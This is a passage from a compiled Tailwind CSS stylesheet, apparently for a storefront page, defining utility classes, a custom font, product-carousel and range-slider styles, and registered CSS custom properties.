    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('../assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
